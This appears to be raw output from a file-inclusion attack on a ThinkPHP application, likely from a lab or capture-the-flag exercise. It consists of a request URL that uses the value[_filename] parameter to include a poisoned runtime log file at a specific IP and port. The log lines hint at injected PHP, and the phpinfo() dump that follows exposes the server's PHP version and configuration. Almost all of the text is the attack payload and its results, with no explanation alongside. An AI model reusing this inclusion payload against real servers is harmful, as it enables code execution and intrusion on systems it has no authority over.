 phpinfo()
118.193.36.37:59521/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/21_07_20.log
[ 2021-07-20T15:42:21+08:00 ] 61.148.74.134 /favicon.ico INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000010s ] INFO: [ app_init ] --END-- [ RunTime:0.000059s ]
ERR: 无法加载模块:Favicon [ 2021-07-20T15:43:03+08:00 ] 61.148.74.134 /favicon.ico INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000014s ] INFO: [ app_init ]
--END-- [ RunTime:0.000115s ] ERR: 无法加载模块:Favicon [ 2021-07-20T15:46:17+08:00 ] 61.148.74.134 /index.php?m=-->
PHP Version 5.6.30-0+deb8u1
php
System Linux 3d017a8634b6 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2
/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5
/apache2/conf.d/20-intl.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
mcrypt.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5
/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d
/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled